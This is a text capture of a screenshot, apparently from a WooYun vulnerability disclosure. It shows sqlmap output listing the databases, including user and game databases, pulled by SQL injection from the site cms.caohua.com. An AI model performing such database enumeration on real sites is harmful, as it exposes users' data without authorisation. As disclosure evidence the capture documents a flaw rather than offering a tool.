 C:\Windows\system32\cmd.exe
[20:05:40] [INFO] resumed: MobSDK_TranLogs
[20:05:40] [INFO] resumed: MobUsers_DB
[20:05:40] [INFO] resumed: model
[20:05:40] [INFO] resumed: msdb
[20:05:40] [INFO] resumed: tempdb
available databases [10]:
[*] GamePub_Cache_DB
[*] GamePub_DB
[*] master
[*] MobGame_DB
[*] MobPlatform
[*] MobSDK_TranLogs
[*] MobUsers_DB
[*] model
[*] msdb
[*] tempdb
[20:05:41] [INFO] fetched data logged to text files under 'C:\Users\黑色键盘\.sq
lmap\output\cms.caohua.com'
[*] shutting down at 20:05:41
E:\sqlmap>
搜狗拼音输入法 全 :
www.wooyun.org